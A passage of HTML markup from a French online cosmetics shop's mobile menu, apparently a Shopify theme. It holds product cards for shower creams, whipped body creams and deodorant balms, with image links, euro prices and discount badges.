              id="title--10091737710858"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/creme-douche-candy-sweet"
              id="CardLink--10091737710858"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091737710858 Badge--10091737710858"
            >
              crème de douche
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091737710858"
              class="badge badge--bottom-left color-background-2"
            >
              63%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème de douche"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091739644170-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-douche-tropical-kiss"
                id="StandardCardNoMediaLink--10091739644170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091739644170 NoMediaStandardBadge--10091739644170"
              >
                crème de douche
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091739644170"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 63%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091739644170"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/creme-douche-tropical-kiss"
              id="CardLink--10091739644170"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091739644170 Badge--10091739644170"
            >
              crème de douche
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091739644170"
              class="badge badge--bottom-left color-background-2"
            >
              63%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Crèmes fouettées corps
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-cremes-fouettees-corps"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Crèmes fouettées corps
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Creme-CandySweet.webp?v=1749840809&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème fouettée corps"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091737317642-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE.jpg?v=1749840809&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-corps-candy-sweet"
                id="StandardCardNoMediaLink--10091737317642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091737317642 NoMediaStandardBadge--10091737317642"
              >
                crème fouettée corps
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091737317642"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091737317642"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/creme-corps-candy-sweet"
              id="CardLink--10091737317642"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091737317642 Badge--10091737317642"
            >
              crème fouettée corps
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        34,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        34,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091737317642"
              class="badge badge--bottom-left color-background-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Creme-TropicalKiss.webp?v=1749840843&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème fouettée corps"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091734368522-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE.jpg?v=1749840843&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-corps-tropical-kiss"
                id="StandardCardNoMediaLink--10091734368522"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091734368522 NoMediaStandardBadge--10091734368522"
              >
                crème fouettée corps
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091734368522"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091734368522"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/creme-corps-tropical-kiss"
              id="CardLink--10091734368522"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091734368522 Badge--10091734368522"
            >
              crème fouettée corps
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        34,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        34,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091734368522"
              class="badge badge--bottom-left color-background-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Baumes déodorants
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-baumes-deodorants"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Baumes déodorants
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Deo-CandySweet.webp?v=1749840718&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10089670803722-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-CS_1.webp?v=1764804920&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-candy-sweet"
                id="StandardCardNoMediaLink--10089670803722"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10089670803722 NoMediaStandardBadge--10089670803722"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10089670803722"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 59%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10089670803722"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/baume-deodorant-candy-sweet"
              id="CardLink--10089670803722"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10089670803722 Badge--10089670803722"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10089670803722"
              class="badge badge--bottom-left color-background-2"
            >
              59%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Deo.webp?v=1749840699&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733156106-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-TK_1.webp?v=1764804898&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-tropical-kiss"
                id="StandardCardNoMediaLink--10091733156106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733156106 NoMediaStandardBadge--10091733156106"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733156106"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 59%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733156106"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/baume-deodorant-tropical-kiss"
              id="CardLink--10091733156106"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733156106 Badge--10091733156106"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733156106"
              class="badge badge--bottom-left color-background-2"
            >
              59%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
